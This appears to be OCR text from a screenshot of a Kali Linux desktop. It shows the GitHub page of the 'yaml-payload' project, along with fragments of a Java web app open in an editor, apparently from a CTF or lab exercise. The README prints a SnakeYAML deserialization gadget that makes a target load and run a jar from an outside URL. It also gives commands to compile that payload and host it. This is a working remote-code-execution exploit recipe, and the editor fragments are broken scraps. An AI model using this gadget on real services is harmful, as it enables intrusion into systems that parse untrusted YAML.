 GitHub - artsploit/yaml-p
WaterSnake v3 | Firmwa
.java (web_watersnake) - Sublime Text (UNREGISTERED)
https://github.com/artsploit/yaml-payload
Burp
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Code
Issues 3
Pull requests
Actions
Projects
Security
Insights
master
1 branch
0 tags
Go to file
Code
artsploit Initial commit
f4d8cfa on Apr 16, 2019
1 commit
src Initial commit 4 years ago
.gitignore Initial commit 4 years ago
README.md Initial commit 4 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-
payload.jar)
About
A tiny project for generating SnakeYAML
deserialization payloads
Readme
428 stars
5 watching
97 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Java 100.0%
© 2023 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
Upgrade
uest or
and
l("./watersensor --init");
ent=\"0; url='/index.html'\" />";
/watersensor --stats");
nfig") String updateConfig) {
(updateConfig.getBytes());
intln(key + ":" + value));
";
Tab Size: 4
Java